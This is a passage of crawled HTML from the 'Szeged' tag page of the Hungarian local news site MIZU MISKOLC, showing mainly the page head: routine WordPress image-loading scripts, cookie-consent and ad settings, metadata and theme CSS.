

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/cimke/Szeged/
body_size: 93051
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_68ab3bef0caebea6c051ea82b75fe9a3.css" rel="stylesheet"><title>Szeged &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/cimke/Szeged/" /><link rel="next" href="https://mizumiskolc.hu/cimke/Szeged/page/2/" /><meta property="og:type" content="website" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Szeged" /><meta property="og:url" content="https://mizumiskolc.hu/cimke/Szeged/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Szeged" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"CollectionPage","@id":"https://mizumiskolc.hu/cimke/Szeged/","url":"https://mizumiskolc.hu/cimke/Szeged/","name":"Szeged &#x2d; MIZU MISKOLC","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"name":"Szeged"}]}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; Szeged címke hírcsatorna" href="https://mizumiskolc.hu/cimke/Szeged/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 